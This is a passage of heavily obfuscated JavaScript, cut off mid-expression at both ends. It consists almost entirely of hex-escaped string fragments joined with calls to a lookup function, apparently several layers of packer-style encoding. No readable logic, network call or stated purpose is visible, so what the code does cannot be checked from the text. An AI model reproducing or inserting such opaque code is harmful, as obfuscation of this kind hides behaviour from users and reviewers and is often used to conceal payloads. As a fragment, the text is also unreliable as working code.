x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x33')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x38\x38\x39')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x37\x33\x64')+_0x38fcd3('\x30\x78\x33\x30\x30')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x36\x64\x66')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x66\x66\x35')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x31\x73\x5c\x5c\x5c\x27\x7d\x31\x68\x20'+_0x38fcd3('\x30\x78\x38\x62\x65')+_0x38fcd3('\x30\x78\x65\x31\x32')+_0x38fcd3('\x30\x78\x66\x36\x39'))+('\x5c\x5c\x5c\x27\x5d\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x38\x31')+_0x38fcd3('\x30\x78\x37\x64\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x64\x63\x36')+_0x38fcd3('\x30\x78\x39\x62\x34')+_0x38fcd3('\x30\x78\x32\x33\x32')+'\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x7a'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x34\x5c\x5c\x5c\x27\x29\x31\x68\x20'+'\x68\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x62\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x62')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x35\x62')+_0x38fcd3('\x30\x78\x31\x30\x35\x66')+_0x38fcd3('\x30\x78\x33\x32\x64')+_0x38fcd3('\x30\x78\x39\x34\x65')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x62\x62\x36')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x61\x61\x34')+_0x38fcd3('\x30\x78\x33\x64\x36')+_0x38fcd3('\x30\x78\x63\x36\x34')+_0x38fcd3('\x30\x78\x33\x39\x32')+_0x38fcd3('\x30\x78\x31\x31\x38\x65')+'\x50\x3d\x34\x47\x28\x32\x6e\x2c\x69\x29'+_0x38fcd3('\x30\x78\x39\x64\x33')+_0x38fcd3('\x30\x78\x63\x39\x61')+_0x38fcd3('\x30\x78\x34\x35\x31')+_0x38fcd3('\x30\x78\x66\x62\x39')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3b\x31'+_0x38fcd3('\x30\x78\x32\x39\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x66\x62\x38')+_0x38fcd3('\x30\x78\x31\x30\x39\x34')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x34\x32\x38')+_0x38fcd3('\x30\x78\x39\x37\x32')+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27'+'\x29\x29\x33\x33\x2b\x3d\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x37\x30')+_0x38fcd3('\x30\x78\x66\x39\x66')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x34\x32\x38')+_0x38fcd3('\x30\x78\x38\x31\x66')+_0x38fcd3('\x30\x78\x31\x64\x61')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x34\x62\x37')+_0x38fcd3('\x30\x78\x61\x65\x30')+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x32\x37\x35')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x63\x34')+_0x38fcd3('\x30\x78\x31\x31\x63\x31')+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+_0x38fcd3('\x30\x78\x62\x66\x39')+_0x38fcd3('\x30\x78\x34\x34\x63')+_0x38fcd3('\x30\x78\x39\x37\x64')+_0x38fcd3('\x30\x78\x37\x61\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x37')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x64\x65\x32')+_0x38fcd3('\x30\x78\x34\x39\x65')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x33')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x61\x31\x66')+_0x38fcd3('\x30\x78\x65\x66\x33')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x62\x66\x64')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x38\x61\x33')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x38\x63\x32')+'\x5c\x5c\x27\x29\x29\x2b\x33\x47\x2b\x28'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c')+('\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x31\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x65\x37\x31')+_0x38fcd3('\x30\x78\x33\x31\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+'\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27'+'\x29\x5d\x28\x65\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a'+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x34\x62\x39')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x34\x39\x37')+_0x38fcd3('\x30\x78\x36\x38\x62')+_0x38fcd3('\x30\x78\x33\x62\x61')+_0x38fcd3('\x30\x78\x31\x32\x35\x65')+'\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x63\x65\x38')+'\x5c\x27\x29\x2b\x65\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x36\x38\x66')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29'+'\x2b\x69\x2b\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x73'+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+'\x36\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x62')+_0x38fcd3('\x30\x78\x33\x62\x61')+_0x38fcd3('\x30\x78\x32\x30\x35')+_0x38fcd3('\x30\x78\x37\x35\x66')+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x30\x34')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x65\x35\x32')+_0x38fcd3('\x30\x78\x62\x38\x30')+'\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x31\x34')+'\x27\x29\x2b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x37\x31')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x39\x30\x32')+_0x38fcd3('\x30\x78\x31\x32\x30\x31')+_0x38fcd3('\x30\x78\x31\x30\x37\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x34\x64\x35')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x33\x35\x65')+'\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x64\x61')+_0x38fcd3('\x30\x78\x38\x66\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x64\x62\x64')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x66\x31\x39')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x39\x30\x34')+'\x27\x29\x29\x2b\x34\x51\x2b\x28\x65\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x34\x32\x39')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x65\x35\x66')+_0x38fcd3('\x30\x78\x32\x39\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x31\x39')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x7d'+_0x38fcd3('\x30\x78\x63\x34\x65')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x65')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x34\x38\x61')+_0x38fcd3('\x30\x78\x66\x39\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x37\x30\x37')+_0x38fcd3('\x30\x78\x66\x31\x38'))+('\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33'+'\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x61\x30\x37')+_0x38fcd3('\x30\x78\x63\x36\x62')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x65\x37\x62')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x32\x30\x35')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x35\x36')+_0x38fcd3('\x30\x78\x35\x31\x30')+_0x38fcd3('\x30\x78\x62\x33\x30')+_0x38fcd3('\x30\x78\x37\x63\x37')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27'+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x32\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x63\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x38\x37')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x66\x66')+'\x5c\x5c\x5c\x27\x29\x29\x29\x53\x5b\x65'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x63\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x65\x33')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x62\x38\x34')+_0x38fcd3('\x30\x78\x62\x30\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x36\x5c'+'\x5c\x5c\x27\x29\x5d\x28\x66\x29\x2c\x53'+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x34\x65\x30')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x30')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x38\x39')+_0x38fcd3('\x30\x78\x37\x37\x39')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x34')+_0x38fcd3('\x30\x78\x64\x65\x35')+_0x38fcd3('\x30\x78\x64\x61\x38')+_0x38fcd3('\x30\x78\x38\x61\x31')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x36'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+'\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x38\x65')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x36'+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+'\x31\x30\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x63\x63')+_0x38fcd3('\x30\x78\x65\x64\x39')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38'+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x65\x33\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x65\x30')+'\x29\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x66\x30\x35')+_0x38fcd3('\x30\x78\x32\x32\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x35\x33\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x39\x65\x36')+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x36\x66\x39')+_0x38fcd3('\x30\x78\x32\x34\x39'))+(_0x38fcd3('\x30\x78\x65\x33\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65'+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x65\x37')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x64\x62\x65')+_0x38fcd3('\x30\x78\x35\x64\x66')+_0x38fcd3('\x30\x78\x36\x61\x33')+'\x41\x7b\x31\x74\x28\x54\x5b\x65\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x64\x64\x36')+_0x38fcd3('\x30\x78\x31\x62\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x63\x63\x39')+_0x38fcd3('\x30\x78\x32\x65\x34')+_0x38fcd3('\x30\x78\x32\x36\x63')+_0x38fcd3('\x30\x78\x37\x61\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x65')+_0x38fcd3('\x30\x78\x37\x31\x39')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x33\x30\x38')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x38\x36')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x33\x61\x36')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+'\x31\x35\x5c\x5c\x5c\x27\x29\x3b\x31\x68'+_0x38fcd3('\x30\x78\x61\x35\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x32\x32\x32')+_0x38fcd3('\x30\x78\x39\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x35\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x31\x62')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x62\x65')+_0x38fcd3('\x30\x78\x65\x63\x64')+_0x38fcd3('\x30\x78\x66\x37\x66')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x63\x61\x62')+_0x38fcd3('\x30\x78\x61\x63\x34')+_0x38fcd3('\x30\x78\x37\x33\x33')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x65\x39\x32')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x36\x35\x66')+'\x3d\x7b\x7d\x3b\x6d\x5b\x65\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x65\x62\x61')+_0x38fcd3('\x30\x78\x37\x37\x62')+_0x38fcd3('\x30\x78\x33\x62\x30')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x61\x33\x31')+_0x38fcd3('\x30\x78\x39\x61\x35')+_0x38fcd3('\x30\x78\x39\x65\x35')+_0x38fcd3('\x30\x78\x65\x63\x33')+_0x38fcd3('\x30\x78\x36\x64\x32')+_0x38fcd3('\x30\x78\x34\x63\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c'+'\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x31\x31\x35\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x34\x38\x34')+_0x38fcd3('\x30\x78\x33\x62\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x65\x5c'+'\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x64\x34')+_0x38fcd3('\x30\x78\x64\x35\x30')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x35')+'\x42\x2c\x70\x5b\x65\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x62\x66')+_0x38fcd3('\x30\x78\x64\x32\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x35\x36\x35')+_0x38fcd3('\x30\x78\x62\x61\x35'))+(_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x61\x38\x65')+_0x38fcd3('\x30\x78\x64\x33\x39')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d'+'\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x39\x62\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x34\x35\x66')+_0x38fcd3('\x30\x78\x66\x61\x31')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36\x5c'+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x39\x37\x62')+_0x38fcd3('\x30\x78\x64\x36\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x35\x63')+_0x38fcd3('\x30\x78\x61\x34\x39')+'\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+_0x38fcd3('\x30\x78\x31\x31\x32\x30')+_0x38fcd3('\x30\x78\x37\x36\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x63\x35\x34')+_0x38fcd3('\x30\x78\x38\x34\x38')+_0x38fcd3('\x30\x78\x31\x31\x31\x63')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+_0x38fcd3('\x30\x78\x65\x30\x38')+_0x38fcd3('\x30\x78\x36\x38\x64')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x38\x33')+_0x38fcd3('\x30\x78\x31\x66\x66')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x65\x37\x39')+_0x38fcd3('\x30\x78\x38\x64\x30')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x33\x61\x32')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x62\x31')+'\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x63\x62\x64')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x38\x66\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x32\x61')+'\x5b\x5d\x2c\x70\x5b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x66\x66\x38')+'\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x70\x5b'+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x32\x32\x63')+_0x38fcd3('\x30\x78\x33\x34\x65')+'\x5b\x5d\x2c\x70\x5b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x36\x36\x65')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x65\x33')+_0x38fcd3('\x30\x78\x62\x61\x64')+_0x38fcd3('\x30\x78\x31\x30\x64\x62')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65'+_0x38fcd3('\x30\x78\x39\x63\x31')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x31\x35')+_0x38fcd3('\x30\x78\x62\x36\x34')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31